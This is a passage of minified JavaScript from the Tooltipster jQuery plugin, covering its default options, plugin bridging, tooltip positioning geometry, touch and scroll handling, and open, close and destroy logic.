    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
